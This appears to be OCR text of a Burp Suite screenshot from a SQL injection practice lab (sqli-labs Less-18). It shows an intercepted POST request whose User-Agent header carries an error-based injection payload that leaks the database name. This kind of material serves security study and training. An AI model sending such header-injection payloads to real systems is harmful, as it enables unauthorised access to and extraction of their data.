 Submit
Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.3.9 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
拦截 HTTP历史记录 WebSocket历史记录 选项
请求http://192.168.183.1:80
放行 丢弃 拦截已开启 操作 打开自带浏览器
美化 Raw Hex \n
1 POST /sqli/Less-18/ HTTP/1.1
2 Host: 192.168.183.1
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Origin: http://192.168.183.1
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: 1,2,updatexml(1,concat('~',database()),1)
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.183.1/sqli/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: Hm_lvt_948dba1e5d873b9c1f1c77078c521c89=1730546585,1730550575
14 Connection: close
15
16 uname=admin&passwd=admin&submit=Submit